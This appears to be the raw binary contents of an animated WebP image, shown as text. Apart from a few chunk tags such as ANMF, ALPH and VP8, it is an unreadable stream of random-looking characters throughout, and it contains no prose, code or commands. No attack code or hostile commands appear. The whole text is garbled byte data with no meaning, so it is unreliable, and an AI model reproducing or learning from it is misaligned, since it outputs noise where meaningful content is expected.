̊�N�RS���3��4�6�~,-~�F�����>Z�{���ܰ��a�4<�"��L	��O�������݌���ľ���P�;_H6����fBEs���0X�2�_�7��K�����TI���:\|Y;��x���X�`o&Z�٪W����9V?�A��+x�B���w��^G���'���闰�t����v:�;ojis�� �J��rt�
;���f�وDh��x�����{����Çn�2��@"�<�hAJ9}�8ey�oZ�S�i7�6t�q4֒"�^�7�9R&��,���F10�z�S�t����:L	���������A3]!bQ�g 7ڴ��J���1.j׍+;�K�ㅶ(Lj��,R�n'����K_K����~ތ�֠��vM.`���?���-�m!��N�@��?�s�����f{�R>CΚ���V��ת�r���d�j �ƩP��{�KV���D�38�e�QtN��D�z���t�1���r��x�0:d&�0 0p��P9�9��U�t�v�j�Hl
��na+4u+^�U�<�s�rp�hӫI�L\�^1����*y�-���]�w�p���5�|Կ�B�5 �@T(�9����7qNQ�C�u�&B����0����a��]��Ę�$Vyۥ�ТpL�[&�Ҹ�91W�Y��Mh��{��0-�L������k��t�m����D��e��&ߚ�s��__���D�����C��5}���Et��}M�u~�Qe�UD�*��X��#��6%�_C�{�Q���7��[��+��y g�b�Z���wEsH�`4_�i������ҭ���bV"���@%VV�H�1Ga?�z�Ԋ�1�e�������s"����m���6��V]W?B��=�=�á����r�iZs�z��G� ����Աs�aj�i*��'8ɢ'2a��m1�	bR�[�}��݂]!�U�ƃ���5���K{T�2^Ԏ]l�]�5o���bƤ��kg���*���`:���T����ٶ1�@�})���6z�����d4*�b���o����Ü%�l�M�)�E~?���]�'��� zc���PQo�{͍�t��b?���Gog*�P�|!���ap:8�t�<(����㲡X�V�_��L�m��{:�����)���B�_pU>��
K�wiLڔ�\�S�s���������<��lu�S��f��� 1��6���{�ﺜ0����JW�J�=���bg$��������.>@����xS�Ec���}���啅	�rY~BLG��u�|�|>�"�K~y�
˺G�&D*�/uh�%�%'��'�!mTT�x7;�d����6K��[qf^XGp��p�e,�>g�!�!���!w]�E�_�6ς����1��5����9ʓP_gb�qCTv���3 ��D�ڥL��"��oC� ���|{���ւ)e��+`ӫŇĤ�1��-M�,�9?!�\u�TD��PtE˴;BĞ0K�N�-ȁ�-v{�9��@55]���^M��;�.�4���ob���֏o�-g�$4.p�ӯ 8ztb��(2�L3[�+�''�mc[��诽1O�#FY=�{��-�,M�^s�·��>+��W��@]���7���_~?m��������N�Sd�܀([��=�6g�T# �neҾ�;��B��)|q����X�.:?���䓐LC��E���-I�@���^��Ys����ȯ�g��T��=N�PD��6Ce��6R�����MnRF.�94��'{�I���!�k��7O�إ"��3ǃL������!�����뀨_����3�	1ó���(
O���5�>��7�*`�9*���8 T�/��t���\�ڤ�V�a��o�;��>���=��u�{�h���,a;km�"T�A�W`�M��{�3��nCێ�#J�vN"vw�l�����i�=Йw۟���5\��DKî�L�y�����ê��]��}a�9���z�c=j���3y������'%Ξz8#��:�z m�J�e5�k���Y���y�%RU5�f�n��S�uͰ��s"g��$t��:Ӥ�����a�I�jAc!U�	�L4W
������H�w�S`�y���!��S/E�zB��_c_�v�����0�G<8q� \��vA�5�5����;���<���G��o���xG~�j�^1�^\,�<~ F��R�?�1�ڱ!�"{v�ׁ����q����b�L\n/�V��5H��D��:�#1��ڕ_ӘY�aVm�Fr2lĭ�S���y��^��U�F֕�����v!0���ؠ0��R6C�1���LT$���i��t$�f��~�@�����W�g�T�j3QG�^�99�J���0r �?g��=�9b<4���YeF�R��*	�|%V��D��~)�DLr����A��tw�'�&���j�W�[A�	9�����%$�𗮦}�}4�1){�T8@c������z�Mƚ-"ײT����Km�G�(�ay]����;��(<�����q���RaiF�(�h"�{u�O̙����Z����Gq��ۋ;�4�\{M؈��$O�Hq͞�&��xBfT� �?�8p��s̄�%F&+Ա�[�ϑ/�ɪyةi�����B��i�"]�E�p�+��8Sy�K���$9}��)R���<Ė+�6��w-� �)��g�/�z�ɯ�-b�\Aӿ�<�@���0fIk� U*e� q����N�0HM�Ry�ޓ��`4�d�Z�Rl��\:6�y~���Z���&��
���H�:O��Kt��IY"ςx�+q{�^[�2�b��U�E�#�5�r�;/@d�3�0���`k���� �E�h��&n�<D�Ju�ZN��B���ը1�]���@�LJ�_�K9���jg�����sf�TP���$$@�S\�B�v����06��{K���V�J��k�����������q��]R�p#�g.{}���
�}���a1�����E����y�V��Ϣ�	�<02��9����ÐB慸�88*�l�ڐ:��0Ҥ<v�ۅ�a|����,�EP}r�B��i��
0#MZ`��JY�!���~�\���&�*�:/Kk<(D�CN˃��d�4�^�ɯ��ܬ���l�T�d)����Ѫ�I��x�y.|c2L�}ͅI��XM�쵫�����DAGs�(��q�}Y>3;:%>�Q7ԡ�:�:�~ �b�l�5Hp���2�����m��4jLÑ#!�Oۧ�{�k�^�P������UTJ���y!]
`���t4���5�	2���1�"��U�CX$W�k_,��,4�5ᙪ��E"��h�����D6���x��n��~G۝�y�ڿ�Zj/�Q��|�͊yo�B�H��m��g�}e�fФ#��h�!Jd�eJ4%��1�p������yG+�]z��qsY�#6t��q}�G�F��䇩Ml�Ƹ!�Č`U��Z�
��8������qE��)X�3}�e�C�61�i6�t4@ ������~��=�| ���+-��	�l�O"�������r�9~��>	U<XB��Q�\k��]��i�4��W<c�����}Y��=���Ēe�������D�$��ce��ֵ���9ޅ�V @����u�foz�(�A�g{,�}E@#�����{�w�^`��de�bQ$Z��,}9p3���v�FZ�S�3��7<�)���V>2iT�;���//zG�%�k��������9��v�$nð�o5�b�#3�=x���hO(Rp��j��{�ף<�(�p���R��v�p1i-,���,6t)<�.� ����t��L�5&>�ҳ��.�� *�xU�/֟[u��	�V�/`��ܳN#L��jy�V�w���]q�~РRb�S��X�I��"�M����ے��K�(	b�)`���?�S�dJE�������S����1�b��H`�K���p6�A9�V��|��yvPq⅒��)� �Ӑ>M��qP��-�#�+/	V(��� m�5U��Ȧh�%��%�դ�A��v�j@�7t�=ڵ��.T-�R�tiE]���Y�W�������3þY!}��I�α�܆��g	���`V���ƕ�#
�sD�� q�]���S1�v�f&Z�W�/5��h�K$�d�%�za8�%HSt �De\�㛍����"%BNbxT�ᯏ{�����uf�v�j �j�s{�ro&�
u�r��)�#M!C�|-ѿ���	����Z�=o;�gٝ)�̠*i����hlcM�Wݘ�w�����v�\�ߙ4���;�a��:�f��Ri�d~�b|�`�E��(�}\�f-��㥐 G�4��.̅Ue_��w�N:�>�Au�,�*�n�^T��!�x���$aiJ�c�>.�a�|����pm���f��C���}L�u�8�aX$D혮�Ĉ�ٓ��L��Ǘ]讞CVGq�A��Bǩ��:4H�?�Q;<�҅9�a�'��ξ)_������7���r��o�K�P���dyd�pK��AS,�akֈ������k�U�R�����Q�^�CW!��%��睃A*��^�K+��{�dKÉ����׵�{U�)A����E�
&,˭U��-��_�-���L�G��ѓ����O�'����6�2H�$�A�6f)��c��S0�dx"�2��JEv`F�^�k9V�J�1�Rּ���8D4�����k���%^N
u���<d���f�>tF�y����ޙ�R��3MG���ѩ�sxݓ���K��Y2�Cx��f2SP��(a?e!t~�H�����o��MZ%�wHع{͏�޵�-2c�����m>�p�6K�4�_��Umi�����D��N��"LhH����X�z�v�WT��,6��T �=�R�釙DCud�~N�t"N���u1F|dN��zv��TQ����8  tʌ�<_����z-]@(�Z!,�7B�D�{x��,Џru8���{$�j�ٰ��NI��B��"�=n/����,��G�0I������K�]�D�Y'�r"�De;2�'�oe]a 'U�������?7�� xv���@�l��H+�e+�ǋ���A��p<A*Y��etz8T��ܳ��Xq��HI>F1%�t,����p?t��̉Z�=c���oi���m����������d!��{<�w���(�0�b�%�����^�%�����1����2�R�>
��kç"bJ[c�0��4n�lL�x�&u�f�`bS����}. ��a�6@���}���Fk�S��m'C��m����F�"�f�W\�;��G�"zy�T�G�u`d�C5�x�1$^*e��)��j^�S��]z�t���$�c��,�ٵ�|��6ɜ�ߵ�x~��b	jS��
!6Ң�g;37ǽ����l.}��ӥ�}3�R�����F(k3(��wa��������C|�cgV�B(���������"Bs������� ��ڢ|S5i4�I42��rR(�Δ5��_b�ㅊ�����r��W����&3<�o��y���I�=�ʵ�>�ڜ%�UQ����de��O��So�l�t\��}牶[��Z��l����R���)�qjy���T�SX9��#�_�$:�pv���˄�!uG)2�?���9_�mwN'c��WK� ���ً&�6���tݞ��qv�>l�~�B�N�ON� �;I�>���!fb
�L�o?պC��3Ć���A�F���݅�T��D��nYu1�\o%�l\�qs���ɺ��xJ�u�Tg7E���^ �r��s��u|���������z�\e0D�Z�ݩ�F/�@����՛j� T!��PS�&��&��ĲiK3�,K1ҍV�օǀ��m����e�.E�9�w$E��DL�-Wmla�����UFϐ�3S[��
m�d}�UH�����
���M���\*C�+�R�}��CdĆ$�)�ml�OߞP���&Bd�rK�U�V��4���Ibw�/��H���m������f7�s��'7���M�f]�=�M�9�hn��IA\����b��&���V]x\��b���RFd&���S(aGA#��'	  #��v�%�:1Y�x3x9�m2&�1�iղ�6��b�.��,�F�k�p�R������rhukX��5K�UN[Tj�8H��-@�P?;]��W�-\@H�N��J0~^�.�Ӎ��^ԑ����w�7>��+
��e9,���޾����ߞ�S����JF���7<��U?�D�΃NI+q�O7��L��5����_ey@sL���f�
c�ck�$Z/�K�@�O!��q4	1��:&{�R�ܖ�g�䏝� ����&�����W7q_5R���#Y��t?뽁����Ft�8Go�<5���������YKt�=�PL.�� .~�#��4X�U����gǕ4��
�k��F�8�����MX|Y�~���z^[�vJ0���b�khC4>��Cx4����-�M���;~k�b��3h�#���qc���C��l޷�]�r]L@#����yü��o���Хd�yر��,�#��P\��	Z�W�JaI"�
nu�p�4�c�Z1!e���6��Rb�L�7�Z��2]��cƏ�m�+QQ%z�i�?B�2E��R�a㰑����%8�;7H 6�mfr�j�ٻ#7[�Zj�h���Ȍ-[R�))�1���$I�psij?l]����a�@�ZX��Q�+;�!��rX�:�ˀ��n��G7!U�PS���OMg^��1L�+t�^�4�<o�Nm�~��(��'o�`C�:b��b��B�"T�� c�����m���(A0��S�0	��jW��`�|c+������k�����=z?���C�1"I4@%�rM�9*�z)�w�P�� $|$�.<��<>����jA�E�0R"��~ ��/���eݒ��P i���L�핍������Pg%���5K(O��},�+���y�$g�uxO�c���#i�+�Qq'Q�\��@_?�월y�ǜCF0Z�p�l��gȶ6^�\��c(V�s�� �ݥ]�\R�)��P��`}E5����o��̠  ANMF�)         �  d   ALPHi   0��a�F�����tqv��? ��`0�7��P+�
]�0c�Q��V�Z3������B�I64��X!TPhC���aW!m�ݍ;�M�Cv�-nTlO��;l�s VP8 $)  �� �*�� >�>�Jy�  �V��[�n�7k�E�����|~ه��������ۻ�~��ǫ��9��f��q���x���3K��������6"���Q����"�2@w.��cRI�A��.�6#L��Q-/��0��{���} �@S��_Ķ�ω&4h��[�:��������^�f�	,�6^�O[{�׸���A��a���{SM����ؾ��3�4?��d1̝6��Gg:�~$5�� O+M��P��ce��54�)P��d{(~�	BJ�����D�ՉL*�hu���%�cGN��NY]��M�[�E���	Gj���L�>���j?�g<�%�5���C�w�0+g��Z� py�n��/#�?
Ԏ��{,H6�xޑB��l��9f�%�[���C���;Ks�_7ؤ$�3���HŜ.�V��d�Dz���q؅jB;�����J�UY�9�Y!�m�����+��<X3V����8�^���S���؝T!���A����͉0Л�>���PZ��@0(7t�x�C����p4�aQw�6U|��X�����O���.�����)��M�1������g@��k��fP��u���n�zx=�b)z�U-dG�z��=�2��9y6��*�E೮3K ���i���e(��c���
�;��q��>������*+W?�R�[�\�$[�>qz���c�_?�� ��\ ]� ���A2�b�7C݈��+��q�\k#���8�(w����X�!�,�,�n�T*��{�Lz��5��IL6Tze�?~g;C�������,DP�ha�M�u\�O����C�Yu��PAƚ!�^��ʜ/�d�����~
4ls*�ȋ�w��yv�p�RLP�t�z�Z��.�d�k�̡��d�,�CR)���_�&O��FE�u»6 4$�ӳP$��~�o9��Ep 9w쒢3WMS�]�C-azN�bu�3!4g�i_,�[�(�J�@������mqNm��	�%/ƍ)VQ)W�q3��Fk�V�)��~TērD��|)�zlpa2*D���|Y��lr�I�J���ɨ��.�k�D�Gz
��Q�k�${���Ҍb��K�[�F��Ś�zą򑩱듯�o������5��a�o�o�t�"+z�y9���"�|RQ��Ci�e5x�v���D�m��媾���Q��b1�G��i�s�.٤���L�� Zz�I���}=��~FVX�I$Tњn��L������v��sTu���
ݐ�i霰[�u�j�|v��{�/��N��AN�C�,x�bM;����06ޓ>�>tGsېQ} �l�Q�܉e�0i5�;� �y�r �>-4�f�i�@�y��t��?>&Aho�9��<{�V���	
3��t�|IS7�������h�%�C5�GF�a[H$�Bc%q�2���	�Ny�%tz2c<���b(Ժ���s1BC>�䱨�28V�7d?әʞ�~e}��q��VcN�Qs�U�+鿬�n��+q� 5����N'f��g�W�����x��pV����騭+]/���y�z硨�I�����R��h>�L��5�gƤ�Ҫ�Pk�i.����fK+D�p�1��f�0+<uF�m���W��-��:���,��Eƾ�l�� ��Ba�;7��nQKff�QP����X���}���"�����p@|;��2N�(b����m���ϳw�H�2�^��+�sV�Q�˻ᚈ���р����3����e:�
R'}���97��	XC(N�v��ZB���K`��Or;��!Ն��LZ�M���on�Q%��^'�Qq	l7>����ps�U΀o�]&?�Ɨ���;����1���OӏIj3��SU⇕�D�M=�`kc�y�9�lܧ�K�t�e��0�����}v%iL�V@��R��P@Ep������M������r߀ ��=zuT���:�nx\Qg��ukD��&Ә@���h׫x.��>���T�6!_,s����ɔ<q�x:���~�V�Q�v��1�D�	
��r��v�#�V1�2-��V����3%]LqniO���v(/�һ��iO�AO_j���ǲK��6��k���a��I�Jw�0:J�Xjj���1�v�.\Q�h�(8$N)󽜨�>�M��j�YN�/��M}���J)�#aNk��z�9J��ZVr~52��,T�@�:��^]� ئܜW�1[�6,ig
�rV>1�{]ʯ�5RH�ī���t�5���C��oJ/�'!�H���꓄��f{���G����W�q�2��MG6�SƴM���v^�������K����v�K(�����9��/�=������PdC�Q&m>�2�#��0T�hV 9ݪG��3'���t�9��綶Su��/8�n��;�'[�i�9����G+��i����0洆�MU��-�<qK�lx?�Y���9�w�o,�T�e|ũ:d2 ����w�P,-��V�)��G�E��������V��^	��o ��0[g��f�a�%�Vr��w�����9�"��l,�H:�G��\�J�Ǜ�����������Ҹ��[FG��q;>8��w�A-5��ݬ4�)O�~@YW�ji�a���ͻ`���@����]�U����'/��@imD�m�\r����x��%ѥZ�뺬��n��8�Y4Ȏ>�t��	�� [��!]�Y��-���a�HI��n�ih�� �I��?YEo�M�nn�g����XG�-�����=;B;��e��Hr��'C�O�yr�c�k#+�t,Z�:�Sw�VA�į����jt� w�9�9�q���1��r��fj09����8Y� 0H:&�x?��b��90L�����I<�74Z����U���[��8�+���� ����%zN'	��]�r��a�ڍ[�&�G�b9�`���1`����A�=el?�l+��1P�;�����@mب�)(Ig�N0cZ[�g��Nph���8BN�g7,��VU1�~�S<�%�A����+��T���z_~y�����y���m\��V��0u�W�b/AYt�f}��G穀����ƴ*���)�l< I����K��E�I�P�X֏"ڒe6#�6'����ӕ��`����p�R�ޖ���}!�xՀ2� ��T.�11���wGA#4R���?�c� &�8�|a#�!Al�%�&�dV�`'��v��G�KӉ ��>���$�4�d�3�ĩ��v,*c�V�-VFA�#^>E���~6��]�i �=�����������U�����*i@��vyX�Z�}!��|I,c�5�����$=Ye�`�C�+B�˾�J�$��_�X5�vᒈ���E�|Fz�R���]����w��R�q��*P� ~h�,��]�压E�i� WX�?��˅��u=Ԅ��9g��H���]��l5+��c���8�?�U]��	�9C5����v~!���lϚz;U���l��TK��a��b�NȺ��`��KE�:�^k�&�-|��m��g�۱�8 �o�- �w��)�<����ޱ=l�d�<�٢���^s[B5nL ��,�U&Zd�h,&��r��������b:�~���z�Q�8'�*����'M+_�#T�O�܏��4��T��$��0<�V~P$��G��2��TwE'��pq����q�t.�4m|`��i�$4�E��u	���kA����}���Ѣ�M#k(�ש�!�df$���.�ŀ�D���O��(�hS�t��]�<�.�o�>KA�kXw��薘�%�ެ��PP���䐽�i��(>����-�C2����K���B��s (ʐ�9x~�8Tf��
R��҃�{�9��!k��#n5������ſꋙ��p��eF���~�A��pFe�G�u�4��8�h�f������J� ,c���P�,g��BbC]n�p�܃nj��.�fē�%��}�֑͋|V?�ʈ(���1�-d��ص��]z���9���溍�'8ڝ�%d�WT7e�²��w7B��h���Hߋ��h�j��E8�NH�Q�4h��W��G�sC`�{H>Uy��2[@7�5�#k�*��T�R�B�^���{p���gvx���3�C��ǑO/h�Rf�O�w����h	�Jt�w1���� ���^G�S#5^
*ɣO?ћ��Tf	rzv2�f�
�a�1~�W�!�!�S��K�F8���D&���{���t�|����Q_՝))�[�;�qW\xz�o'Qs�� v(V�Ӗ��o�Q_�nY�~#��|y�cW�G��V�u�e
�jU�#9��K���l�>�	WK.t|B[�9��O��![�%W�U���0X��D�m�:�K �V�@ ��|�L|��e�1�]9_�0cy+8,�s����U�l�=X�;W��ha�/}��+��Dǃ��¥k��6b�w5�F�K39��0}�]��|��k�tOf7\���mM�A)6ݮ�1�XH����!c5!x7��)��?�d��^؊<w��c�VV��"-.Ũq���a�3�)� cU��b�r.�`��[����}�ܬ�Cy ��2+B?�U���	�F��q�,���%νP�J��̼�ot!�<:�ZmC��m\�l�K����V2EJ�� %�Ah�X6��O�5����m򁖯}&uo�gC��88��Fp ���}��<�=y��g�qym��7l���� �goѲY�;2�F�B�J��vc��!ޭ�&�c� ��+?w�ｴ��̄Y.�k8�ʓ$>eݐQN�m
�5�r�)��h��wc��a�<L���~������P,4f�M�� ���F�t �(+�]��ü4�<���
�C��Qe�XB�M��He���ʥ�f��Z�~ӧ~w�S�	��~u��*��$�Z���9��R)(�8v�)��%�
k#0v�)%t���7M+A��=������(A�ͫ�T*~�����8R�䜛��6;x�Qc��]���\"8uSS��a���2�1��{�ұ�%��Q�ץbq��QܭWl���GZᴿ�����8�ES>��4,à��tIF ��ՐqǆUo�>ã�=�����S�2��F���Nv�|��pYp�BơI|�H���E�M<N٫����5�Co��잚�`� "ZG�B�a��LT�E=V��7���J��}Đ(s���'~!�۟���)��^O�D�&�o�y"��V���&�ݫ�K����f��)|�	U��x`P�8�|�?V�]o\������`�@��ͬt�k�K�Q��'��<��|,�,L4hս�:>)��ΰ�4}ܑ��A�������A�{z�C@���Sٹ%`��6��%r�0j7j�A��&x9��N�7%URL��Yǥ�q�YM�F�ȋ�ul�y��ٲ�1��-Z��p 	�pI[�G��{�ݚ�9����:QA�����}�۽|ڝd� {8�CtP�%�Y����PZ,ظ�Nt@&�?{Ce��NF�j6���ٞ��c�rqez!=�j��}=�'����12�i 4��������M��P,�f�y@n�~�.�~F�2�Y=��aAĆ}�dm*o߽�����r���3��c������).M:�����)�P���x=e��Ӣs)�xmǔ�D`��he}��p�GC]s��j�V�%��Į�W��E�q���w���7qN�р6_�nY�}g7r�`�>�� б��(�;_^��#P���ԍ:��q�gt�(
B��ta{����8S�GiM���A�Tw� %�-Q�Oa8zw �V4��FnEq���~�~,#��ePQ���ܖ}���S�TM��� �r/���pQ~m�;��ɏfı�(@&�
.Ko����vN*����'�\\�C�z�["!�ɘ<�ȯ��7����ir��Q���f���0Z$�ڹ�GPkF�~�J2�%�m��(7����8���ckBO����ߙ���.��@0T�)��9���(���_����GH ���&��.zRQ�-ީ~�D҈���*5����w�7ȶ'4q�|�Җ3�ye��J0����ę+����L��Ԧ�Nk� ޡM��yaQ��#$Vo���PtfP�=�4s!�1����	L�g��>geU�SɗRﹺ�UoVAs~|�5s�qڒ6 �Nt%����WZ���E]�ő�c(�t�л���igqJj"ȅZ���U��W���p&�z�:O��	X��Z6��r��I?l�ݞ���3�	�Tb�������q�.G�+��#�Ѣ�;oƱ��%�SvTJ0Ŏ詼c������=a^�:;��K�7B�Y�i��mN�E(J7"�-�Y[�u�{�W�t���w"�q�0����?�G�Dy*�K;B�D45�|��7�jķ\[z�s*h릇s�Qwz-�x4g���q«�-U�5���y�G0 �}��*$�G \��z]�7rp t��؃~��~l�z?�����w�|�t�Rq��9Ec�K	#\����i��� ����&t����.�]��g��!�h5�?aw��نH������r��"��훙�k� b�U�Q�'�V��01N�ؾc���Dk�=I���g�j�{�q�Ϗ�IC���nmA��p���e]涊q� ��fʲ�����xtjeZ��Z̓�K��1�3KjC�%+0��(QI(>�IgQ�W����Pԝ�N.S>	#��qz��S!X����1��Q.}ߩ�O��:�i�,��`D@;���*�<�����⍭L�K3x܏���AKXf��2���E� �a��F1;�uC�x����ʖ��%����?,�cܗ~��$՘eS!�p�Zxvy��@ X��pbpk}��Њ�w�J �c�+\��Мi��+�����Jᦝ~�R�`�s�%[|����7{��X�xq��=-��I����� �o ��W0������a�.B����܀z9�v-�}�\a�E��ߌ��+u��i���L����������PP(�|�D�1��u�@RX5�r/�b�Z�����o�h"[��+>��퉳h9HOmr�\��,H}����߲
>�h�8��YT{NV}��t#z�Q������O6�nLf㐉o._J�]��ݻQ���X=k�,�s���J�|s�q8ƛ����1G���}��^�$�k�5Q�u4����ġI��dK�*`�8 ��ŧݷ����<��7x�� ��>ک[r��+/���@;g�����=[�DFKP��M1,�9qv�R"�T$����nd(�X�`o,�Sp-���}���Z=�'O��$�C�g�t����Wf[��AĊN����f9f,�u�r�A+��E�',�V,��"j9�8sU�o��Il�ϫ�7�H*�c��y0�q���Ŀxa*I�7wE�z>�ֆ����3�3�UT�B��_�#��q �f(�b���K4jZe�E�� 17�S%g��V(��~�k���mK�Y39۠<ug�m��=�ҵ}o�a�=�kۃ��u���l����	|��-��?��C��"�	6�S��w-���������L=�c�(�8�Oa���}���\4�����6�KK!B�A�p$W$�P�(�V)��!�y;�(�N�ϕy�G����^�?�6������.���� 2=�w�ל��K�Xm�����z��G�^A�ʅ05�'ߕ�Ͷ�%����_Lnf�Z��AAUg]T��4�U�	�)�k��5�D�n�ce�؃Y�W|6��ۆ�m�լ�=�X��ӡ��G>��X�>�d�7U3 �����ƧI=�����%�y~���(EӦە������H��iQo����v�k���8�us����|o�>ʕT�1l�$p�fd�G��^'Mq&�/'dMX��$.6c1���u�nQ��L����Q����9�۶(�b-7C^���U8��\i��f���I�<�q�k)���Oe�nϗ��#�Bm��RE��1}{t��w��j�Ȧj<Ē�ϥo��ơ�l��a�p����Q<�����C?m������F���|ł����=zk�aM��R~>����h�N�v}����;xb�T0p{�r� S1?bk]���w�T�q�b��A�||��؎���,�D�L�*>e�\w��x�t�B�X	��/6cL�t���K��)���,�'��]�&��
?D[; m���:���K[]9�&N�ň �a7F�)&�ŢK��,I-Q�k$�������1�p�V*�E����JS��Uڭ��Eq���r�<a4	�9O�2�7�m��8��y�f�u�,K�S����h�e�2�=�ǽ�+�d3+xSee��Sߩ/K���/}DsJ�&�(C�UqE �K|���4�6!�,���4��	-�y��^�Y�)\~��xp�+ߑéQ�*��r����\_/����%���c�����j��kP�d��=B�g�$@�ދ7��h`�{�I���E9�)�5�=�
��!g�9T$���ؽ@�c��1�ѣ�K
5:!1)䅫j���]�W�1�J@X��T��-?��|xn9�j�S�Q�)�����^�2�A�Lؗ���w�ѭ�\Q�\� ��t�2�
'+��@�\:��?�I�J��L�I��5r5/�$��s+LhRe=��ރ
dI���{o�����	>}�|�D��,)�r�B����:q~�����W��O�E�3Sls�"��/�&�G��0���7P�Iu$)���\K���f�_T��qd����6W�e]i�'��޺&��`|tP�s1��<[-��>�rz���SB�h�#.P��0O�����G���q ����H���\�t|��ٞɺ�A:�٬q�"���L�0s^�%NHbh�W'L@g��+ɂ��8�4	J�K���rI�Da���� �O��p�̉��a� ����2رG������@^����+/Sw����+�˒uٯ�e���f���dO'=�1�RXt:���1�EG�ә��^0<lu�.8����{S&���IC�[����ȶ��2���c�5�]X��#�_mOܢ��S江"��(I1uu6d��9,Ht��ɡ�[E�<������S =����V�i�R\�B&=���OjfO�0�Y6�>A����xNr��T�"�����q,SP*9��:��_5kL�&�E=f�#�pgV}N�39����\�X]�^�wa�񯃰��M�#LZ�3��b�#�ȥ��I�@)Э
�����/��>-�m�%�i��S�S�Y�v�E�X�<U�E7��7��TwD�ܤ{QZ� {��t@�@������	6����KH8ÏmzL�H�-O��_����K�f�\���꼳���$!׍`�	��́ㄴ)���cF�W	��r핐e�\ȴ[���k���  W������HvJ�M�g��ה1Ҥ�b�PL}P�ؼN���e�y�/����a]��1,��Uȭ0�,x��"�=|�jG�TJ��}�0�@��::��$��;�J�G���b��Ā�vLJ�h#�8tOˌꑱ|�w����L����4wq��m��pQ?2eZ&�er{i�w�z��˷ee 9��}�R�>(�C��~[>�j׮wzcm1̥^�b#�s�]誣��H.���JE'����b�!�z��k�d��O1�e���x���qH��h5��E�&�)̧s)r�z�z�ܡݞMX�����K�:�C#Q�lÚf`!�b �Z�ᔔ�r0/x��ؙZ�#�}�LM�Zv��J�9�剌O��5�n#�1��+Q�2��ʢ|�K��{0z���x��Qk���E����j�ܴ�|���~�s��<�S_ŧv7�25I�v�yX�o&�W)3\�D3�:�*�)G��C��@�|I�Y�9�UY�n"QhY~�'�,�w�>4Sv,��������� ه���J6�}�j����l�79��qE%-އ�|y�!]��{��� �!�,b��y� !�F�}�d(|�*ϖ=t�l@4���p�$��G�g	�d������_��WgQ��mQ��J0�@\ �'��*@X:R��D1�ߒ�v`6
�b�׉.�,Jb���x�t��`p�l]�u￈iE(:	�q׃��3�}�\�w�����ʂ���9�<f���Z<^�VG⊣��θ� N4)~zٿ�~�R���6�� �,Z�cy�PHk��G���ԙ� �Gu�}�Z�ߕ���D^�,t��ۻs� j��kZJ�B�����D����#buŗoӇ�e��Qb���#�W�{���a��e7���zB���pq�7��������V��s�  ANMFJ(         �  d   ALPHf   0��a�6����?��%�^��� 3��`#��vJʰ���"��͛�f��e����%��P`���  ��JrD��F4���`-����x{5;VP8 �'  �� �*�� >�>�J�o�  �V�/��>�x���g�e��o��u�����#������[̿����ޮ�A�n������ɩ�{O����MaA���k���)�&qH��r�~>��!�a��~�}h��_�)�?R���$7�%��ґh�gg�/8X9&u��9ɐ����j��L�6;�n�����,c<pw�0�������0ᛝZL)��BJRn/���
3q��US`il\�=�'vA4��K�S�'l,�;�3�O{��Fq;Q�g�_�ן�})�V�;,��J��x䑌�֛�l����;��;;�瘼�J�c1 ��"�v�2����������
�;����T]y[���d�8��,����e��dqi2��m⚖_�r�,�ڝ�S����?�@�Ѱ�ӹ�Z/������/��ҭ��3i��/l_&m�<D�u�����-:6��^�S4Lg�(�&M4Kłmj���HVV�/F ���jp��c��V
� ���  	�|!�⧇W'�b�3��F\����.���5f�l�I��\��lA2�U$+��t?�|�s�CM�Ƀֽ5YF���fb���!B�:q�r��,\S��Kk�
���j��ĵ�;Q^��1_��[���yґ&G�	�o��~e�u�V�[u�D9�������P��_,����ԁ|.�@�&[�L�B������~�D�\6P���em�����[mm�vJ�*�c�W��'��ѷ<pO��[ƛ� K�w��~��?c�<�!é)y�+N?`�-���	�,�k�ɞ��l"���X{R�M� ��F�r��Al��m���1��*�j��=ꞃ������a2�6
�Fi�1��f�8�����$4�F����pDQ���'N 9&�J��%�.�#��oY�%�]�!6J$I��T��)_B����*M nM*�`�S���a�p�۔��+�_&I�ڳ$qc�f<=Ι�Iu��4��Q�T0�����>���#�;�ՙ��H��-;�;B��V*�d��k�H�K�� ���D��8����5�>��GlW?m�)�!q���s�Db�e�u�@���j^��һ�B��(V\�]3i�Gb�����,��������JjUk��<f���bF�5�8�j�a�+�a�tf������y[��"Q]qi�<3�r7oh�EIm�ž�ǘ,<��7κM�_�8u��]�r˽۪p:W��׻�O�1R���5h����-y�0�V�
���/h#P�/����[N�i�ҒV?�Ey{6��/��k4LX�<j9Fqq�h� �e=�ߊjμ�s�������݂Ҝ�@�1�=iB?�s~�=*6��S��/&W#��N4۶c/����r�+ov%K4Nz�Q���O���9�8�~��'e��q����uz���b�f�~�_��XV��4��tn3ޛZ����>�}�cj���S	-0ȧR"����L@�%�|��:ޯ�̹,x-��l*�4w�}p�R�0�u��}г\"M
�?��5�O�$��lx��C>C0��Ƃ��Y��oO<}0US�1�?#��T��G���o�P���Hd:��z�����;ɋ1yLG!�M��싦e\�$r�̤��pX�����pW����{��� l������b���f����\�t_!��7��1�w�<Q}K{�pl��T�?=~��"��`0��/0�oGd+a_}������[}��G�&���{�xj��F�PԽ���jf|������������1&b�ّ3ay�x��0<��$��E�Շ�ͤӮp�C�&h�?��1�&��9v�<�^m�2�3��/��qSN��n\����M�^���g��!�7�>^ĵB3U����{^m>�7Cޜ� �������a���y��~��.���wbW�e��[+��g0�f
���3aE�{^�:�!����u����穸��M¸L��v{��%Ԯ�ҞC�0��N��պ�\��UY�+�bK����M��CwhQO�f��%��J�D��mA{���N�b�0�[��e��{6Ut�6���i`Q��e|��Yz�I�o{��fG/��6�T߬x���ۚ�d�*��t�rk�nUU�Z�f`0�d1r�#X~j��L5�(5n/�5V���K���+2"�3��!�1���kf	,��٨��] P$����>�{��A��c�S�LRz)3�FbV����`�4e�mA��-���,e�x��`��m���\�Z� O�O���^F�1]h����?�+��8oP�=(@�Bٵܐ��yU�����$/�����i���i�L;h�Oh}x���{����?[e���c
vп��$��J/p�$�.�,��ej�1b�g��Ʃ�_x���z{�a� Ǹ��ǹœw��8�2i`��Vք�����F�p%�!��JNz�8���c���v�|B9�
J�c�1�ԛ�@c:��D%ÛV\���4�����[������?��~8�cJ��S*�%��'[��O�̲��$ʿ|:��z&|C�X\yZ��y�O�n�Q���
�����
���+��j���^�XGQ�%�l.��Ii�T�
�9ٿ�*�"�dh4;�pM��E�(��@�b-�#�e���)�8 �b=������L޷j�f��tT�zM���AL�H��{��?,?�}��n����n8�t�cū(�hlv-�Ǵ�t�4x�T�l!�.��bʩ?�[��s!�j�������we,ף�h�B.V��8��?GV˶l�@��1�1yC����ְEv��
